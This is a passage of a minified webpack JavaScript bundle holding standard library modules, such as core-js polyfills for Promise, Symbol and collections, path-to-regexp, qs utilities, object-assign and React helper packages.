f=n[0],p=n[1],d=n.index;if(u+=e.slice(s,d),s=d+f.length,p)u+=p[1];else{var h=e[s],y=n[2],m=n[3],v=n[4],g=n[5],b=n[6],T=n[7];u&&(r.push(u),u="");var S=null!=y&&null!=h&&h!==y,w="+"===b||"*"===b,_="?"===b||"*"===b,P=y||c,A=v||g,E=y||("string"==typeof r[r.length-1]?r[r.length-1]:"");r.push({name:m||i++,prefix:y||"",delimiter:P,optional:_,repeat:w,partial:S,asterisk:!!T,pattern:A?l(A):T?".*":a(P,E)})}}return s<e.length&&(u+=e.substr(s)),u&&r.push(u),r}function a(e,t){return!t||t.indexOf(e)>-1?"[^"+c(e)+"]+?":c(t)+"|(?:(?!"+c(t)+")[^"+c(e)+"])+?"}function s(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function u(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"==typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",p(t)));return function(t,o){for(var i="",a=t||{},u=(o||{}).pretty?s:encodeURIComponent,c=0;c<e.length;c++){var l=e[c];if("string"!=typeof l){var f,p=a[l.name];if(null==p){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(f=u(p[d]),!n[c].test(f))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===d?l.prefix:l.delimiter)+f}}else{if(f=l.asterisk?encodeURI(p).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):u(p),!n[c].test(f))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+f+'"');i+=l.prefix+f}}else i+=l}return i}}function c(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function l(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function f(e,t){return e.keys=t,e}function p(e){return e&&e.sensitive?"":"i"}function d(e,t,n){r(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,i=!1!==n.end,a="",s=0;s<e.length;s++){var u=e[s];if("string"==typeof u)a+=c(u);else{var l=c(u.prefix),d="(?:"+u.pattern+")";t.push(u),u.repeat&&(d+="(?:"+l+d+")*"),a+=d=u.optional?u.partial?l+"("+d+")?":"(?:"+l+"("+d+"))?":l+"("+d+")"}}var h=c(n.delimiter||"/"),y=a.slice(-h.length)===h;return o||(a=(y?a.slice(0,-h.length):a)+"(?:"+h+"(?=$))?"),a+=i?"$":o&&y?"":"(?="+h+"|$)",f(new RegExp("^"+a,p(n)),t)}function h(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return f(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(h(e[o],t,n).source);return f(new RegExp("(?:"+r.join("|")+")",p(n)),t)}(e,t,n):function(e,t,n){return d(i(e,n),t,n)}(e,t,n)}},,,function(e,t,n){e.exports=!n(155)&&!n(108)((function(){return 7!=Object.defineProperty(n(659)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(107),o=n(146),i=n(425),a=n(660),s=n(156).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(275),o=n(277),i=n(579)(!1),a=n(661)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(156),o=n(109),i=n(426);e.exports=n(155)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(277),o=n(429).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(155),o=n(426),i=n(580),a=n(552),s=n(189),u=n(551),c=Object.assign;e.exports=!c||n(108)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=r}))?function(e,t){for(var n=s(e),c=arguments.length,l=1,f=i.f,p=a.f;c>l;)for(var d,h=u(arguments[l++]),y=f?o(h).concat(f(h)):o(h),m=y.length,v=0;m>v;)d=y[v++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:c},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var r=n(342),o=n(110),i=n(768),a=[].slice,s={},u=function(e,t,n){if(!(t in s)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";s[t]=Function("F,a","return new F("+r.join(",")+")")}return s[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),s=function(){var r=n.concat(a.call(arguments));return this instanceof s?u(t,r.length,r):i(t,r,e)};return o(t.prototype)&&(s.prototype=t.prototype),s}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(107).parseInt,o=n(519).trim,i=n(665),a=/^[-+]?0[xX]/;e.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(e,t){var n=o(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r},function(e,t,n){var r=n(107).parseFloat,o=n(519).trim;e.exports=1/r(n(665)+"-0")!=-1/0?function(e){var t=o(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},function(e,t,n){var r=n(354);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},function(e,t,n){var r=n(110),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){"use strict";var r=n(428),o=n(423),i=n(518),a={};n(276)(a,n(122)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(109);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(1070);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(342),o=n(189),i=n(551),a=n(142);e.exports=function(e,t,n,s,u){r(t);var c=o(e),l=i(c),f=a(c.length),p=u?f-1:0,d=u?-1:1;if(n<2)for(;;){if(p in l){s=l[p],p+=d;break}if(p+=d,u?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;u?p>=0:f>p;p+=d)p in l&&(s=t(s,l[p],p,c));return s}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=[].copyWithin||function(e,t){var n=r(this),a=i(n.length),s=o(e,a),u=o(t,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-u,a-s),f=1;for(u<s&&s<u+l&&(f=-1,u+=l-1,s+=l-1);l-- >0;)u in n?n[s]=n[u]:delete n[s],s+=f,u+=f;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r=n(680);n(37)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,n){n(155)&&"g"!=/./g.flags&&n(156).f(RegExp.prototype,"flags",{configurable:!0,get:n(583)})},function(e,t,n){"use strict";var r,o,i,a,s=n(425),u=n(107),c=n(341),l=n(553),f=n(37),p=n(110),d=n(342),h=n(522),y=n(586),m=n(554),v=n(682).set,g=n(1090)(),b=n(783),T=n(1091),S=n(587),w=n(784),_=u.TypeError,P=u.process,A=P&&P.versions,E=A&&A.v8||"",M=u.Promise,O="process"==l(P),C=function(){},x=o=b.f,k=!!function(){try{var e=M.resolve(1),t=(e.constructor={})[n(122)("species")]=function(e){e(C,C)};return(O||"function"==typeof PromiseRejectionEvent)&&e.then(C)instanceof t&&0!==E.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(e){}}(),F=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},G=function(e,t){if(!e._n){e._n=!0;var n=e._c;g((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a,s=o?t.ok:t.fail,u=t.resolve,c=t.reject,l=t.domain;try{s?(o||(2==e._h&&R(e),e._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),a=!0)),n===t.promise?c(_("Promise-chain cycle")):(i=F(n))?i.call(n,u,c):u(n)):c(r)}catch(e){l&&!a&&l.exit(),c(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&I(e)}))}},I=function(e){v.call(u,(function(){var t,n,r,o=e._v,i=D(e);if(i&&(t=T((function(){O?P.emit("unhandledRejection",o,e):(n=u.onunhandledrejection)?n({promise:e,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=O||D(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){v.call(u,(function(){var t;O?P.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})}))},j=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),G(t,!0))},B=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw _("Promise can't be resolved itself");(t=F(e))?g((function(){var r={_w:n,_d:!1};try{t.call(e,c(B,r,1),c(j,r,1))}catch(e){j.call(r,e)}})):(n._v=e,n._s=1,G(n,!1))}catch(e){j.call({_w:n,_d:!1},e)}}};k||(M=function(e){h(this,M,"Promise","_h"),d(e),r.call(this);try{e(c(B,this,1),c(j,this,1))}catch(e){j.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(523)(M.prototype,{then:function(e,t){var n=x(m(this,M));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=O?P.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&G(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=c(B,e,1),this.reject=c(j,e,1)},b.f=x=function(e){return e===M||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!k,{Promise:M}),n(518)(M,"Promise"),n(521)("Promise"),a=n(146).Promise,f(f.S+f.F*!k,"Promise",{reject:function(e){var t=x(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(s||!k),"Promise",{resolve:function(e){return w(s&&this===a?M:this,e)}}),f(f.S+f.F*!(k&&n(582)((function(e){M.all(e).catch(C)}))),"Promise",{all:function(e){var t=this,n=x(t),r=n.resolve,o=n.reject,i=T((function(){var n=[],i=0,a=1;y(e,!1,(function(e){var s=i++,u=!1;n.push(void 0),a++,t.resolve(e).then((function(e){u||(u=!0,n[s]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=x(t),r=n.reject,o=T((function(){y(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){"use strict";var r=n(342);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(109),o=n(110),i=n(783);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(156).f,o=n(428),i=n(523),a=n(341),s=n(522),u=n(586),c=n(671),l=n(779),f=n(521),p=n(155),d=n(371).fastKey,h=n(432),y=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var l=e((function(e,r){s(e,l,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,null!=r&&u(r,n,e[c],e)}));return i(l.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(l.prototype,"size",{get:function(){return h(this,t)[y]}}),l},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){c(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?l(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,l(1))}),n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(523),o=n(371).getWeak,i=n(109),a=n(110),s=n(522),u=n(586),c=n(346),l=n(275),f=n(432),p=c(5),d=c(6),h=0,y=function(e){return e._l||(e._l=new m)},m=function(){this.a=[]},v=function(e,t){return p(e.a,(function(e){return e[0]===t}))};m.prototype={get:function(e){var t=v(this,e);if(t)return t[1]},has:function(e){return!!v(this,e)},set:function(e,t){var n=v(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,(function(t){return t[0]===e}));return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,i){var c=e((function(e,r){s(e,c,t,"_i"),e._t=t,e._i=h++,e._l=void 0,null!=r&&u(r,n,e[i],e)}));return r(c.prototype,{delete:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).delete(e):n&&l(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).has(e):n&&l(n,this._i)}}),c},def:function(e,t,n){var r=o(i(t),!0);return!0===r?y(e).set(t,n):r[e._i]=n,e},ufstore:y}},function(e,t,n){var r=n(343),o=n(142);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length!");return n}},function(e,t,n){var r=n(429),o=n(580),i=n(109),a=n(107).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(142),o=n(667),i=n(355);e.exports=function(e,t,n,a){var s=String(i(e)),u=s.length,c=void 0===n?" ":String(n),l=r(t);if(l<=u||""==c)return s;var f=l-u,p=o.call(c,Math.ceil(f/c.length));return p.length>f&&(p=p.slice(0,f)),a?p+s:s+p}},function(e,t,n){var r=n(155),o=n(426),i=n(277),a=n(552).f;e.exports=function(e){return function(t){for(var n,s=i(t),u=o(s),c=u.length,l=0,f=[];c>l;)n=u[l++],r&&!a.call(s,n)||f.push(e?[n,s[n]]:s[n]);return f}}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";t.__esModule=!0,t.readState=t.saveState=void 0;var r,o=n(350);(r=o)&&r.__esModule;var i={QuotaExceededError:!0,QUOTA_EXCEEDED_ERR:!0},a={SecurityError:!0},s=function(e){return"@@History/"+e};t.saveState=function(e,t){if(window.sessionStorage)try{null==t?window.sessionStorage.removeItem(s(e)):window.sessionStorage.setItem(s(e),JSON.stringify(t))}catch(e){if(a[e.name])return;if(i[e.name]&&0===window.sessionStorage.length)return;throw e}},t.readState=function(e){var t=void 0;try{t=window.sessionStorage.getItem(s(e))}catch(e){if(a[e.name])return}if(t)try{return JSON.parse(t)}catch(e){}}},,,,,,function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(349),s=r("%Map%",!0),u=o("Map.prototype.get",!0),c=o("Map.prototype.set",!0),l=o("Map.prototype.has",!0),f=o("Map.prototype.delete",!0),p=o("Map.prototype.size",!0);e.exports=!!s&&function(){var e,t={assert:function(e){if(!t.has(e))throw new a("Side channel does not contain "+i(e))},delete:function(t){if(e){var n=f(e,t);return 0===p(e)&&(e=void 0),n}return!1},get:function(t){if(e)return u(e,t)},has:function(t){return!!e&&l(e,t)},set:function(t,n){e||(e=new s),c(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=Object},function(e,t,n){"use strict";e.exports=Error},function(e,t,n){"use strict";e.exports=SyntaxError},function(e,t,n){"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(e,t,n){"use strict";var r=n(805),o=n(806),i=n(1222);e.exports=r?function(e){return r(e)}:o?function(e){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new TypeError("getProto: not an object");return o(e)}:i?function(e){return i(e)}:null},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(800);e.exports=r.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(558),o=n(696),i=n(695),a=n(1224);e.exports=a||r.call(i,o)},function(e,t,n){"use strict";var r=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=n(558);e.exports=i.call(r,o)},function(e,t,n){"use strict";var r=n(697),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e,t){for(var n=t&&t.plainObjects?{__proto__:null}:{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:s,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],a=o.obj[o.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"==typeof l&&null!==l&&-1===n.indexOf(l)&&(t.push({obj:a,prop:c}),n.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(i(n)){for(var r=[],o=0;o<n.length;++o)void 0!==n[o]&&r.push(n[o]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(e){return r}},encode:function(e,t,n,o,i){if(0===e.length)return e;var s=e;if("symbol"==typeof e?s=Symbol.prototype.toString.call(e):"string"!=typeof e&&(s=String(e)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var u="",c=0;c<s.length;c+=1024){for(var l=s.length>=1024?s.slice(c,c+1024):s,f=[],p=0;p<l.length;++p){var d=l.charCodeAt(p);45===d||46===d||95===d||126===d||d>=48&&d<=57||d>=65&&d<=90||d>=97&&d<=122||i===r.RFC1738&&(40===d||41===d)?f[f.length]=l.charAt(p):d<128?f[f.length]=a[d]:d<2048?f[f.length]=a[192|d>>6]+a[128|63&d]:d<55296||d>=57344?f[f.length]=a[224|d>>12]+a[128|d>>6&63]+a[128|63&d]:(p+=1,d=65536+((1023&d)<<10|1023&l.charCodeAt(p)),f[f.length]=a[240|d>>18]+a[128|d>>12&63]+a[128|d>>6&63]+a[128|63&d])}u+=f.join("")}return u},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(i(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n&&"function"!=typeof n){if(i(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!o.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(n);var a=t;return i(t)&&!i(n)&&(a=s(t,r)),i(t)&&i(n)?(n.forEach((function(n,i){if(o.call(t,i)){var a=t[i];a&&"object"==typeof a&&n&&"object"==typeof n?t[i]=e(a,n,r):t.push(n)}else t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return o.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t}),a)}}},function(e,t,n){"use strict";e.exports=function(e){return null!==e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,s=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,c=Object.getPrototypeOf,l=c&&c(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(l){var p=c(n);p&&p!==l&&e(t,p,f)}var d=a(n);s&&(d=d.concat(s(n)));for(var h=0;h<d.length;++h){var y=d[h];if(!(r[y]||o[y]||f&&f[y])){var m=u(n,y);try{i(t,y,m)}catch(e){}}}return t}return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.processStyleName=void 0,t.createMarkupForStyles=function(e,t){var n="";for(var o in e){var i=0===o.indexOf("--");if(e.hasOwnProperty(o)&&"label"!==o){var a=e[o];0,null!=a&&(i?n+=o+":"+a+";":(n+=s(o)+":",n+=(0,r.default)(o,a,t)+";"))}}return n||null};a(n(1369));var r=a(n(1371)),o=a(n(1373)),i=a(n(1375));a(n(723));function a(e){return e&&e.__esModule?e:{default:e}}var s=t.processStyleName=(0,i.default)(o.default)},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},,,,function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=r,e.exports=t.default},,,,,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=(r=i)&&r.__esModule?r:{default:r};t.default=function(e,t,n,r,i){if(!e&&t)return n(i?o({},r,{children:i}):r);var s=n;return i?a.default.createElement(s,r,i):a.default.createElement(s,r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(742),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return Boolean(!("function"!=typeof e||(0,i.default)(e)||e.defaultProps||e.contextTypes))}},function(e,t,n){"use strict";t.__esModule=!0;var r=s(n(745)),o=s(n(643)),i=s(n(123)),a=s(n(743));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,i.default)((function(e){return(0,r.default)((function(t,n){return!(0,o.default)((0,a.default)(n,e),(0,a.default)(t,e))}))}),"onlyUpdateForKeys")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(934)),o=i(n(935));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var i=(0,o.default)(e),a=t&&t.hasOwnProperty("key");return(0,r.default)(a,i,e,t,n)}},function(e,t,n){"use strict";t.__esModule=!0,t.componentFromStreamWithConfig=void 0;var r,o=n(0),i=n(939),a=n(535),s=(r=a)&&r.__esModule?r:{default:r},u=n(644);function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=(t.componentFromStreamWithConfig=function(e){return function(t){return function(n){function r(){var o,a,u;c(this,r);for(var f=arguments.length,p=Array(f),d=0;d<f;d++)p[d]=arguments[d];return a=u=l(this,n.call.apply(n,[this].concat(p))),u.state={vdom:null},u.propsEmitter=(0,i.createChangeEmitter)(),u.props$=e.fromESObservable(((o={subscribe:function(e){return{unsubscribe:u.propsEmitter.listen((function(t){t?e.next(t):e.complete()}))}}})[s.default]=function(){return this},o)),u.vdom$=e.toESObservable(t(u.props$)),l(u,a)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,n),r.prototype.componentWillMount=function(){var 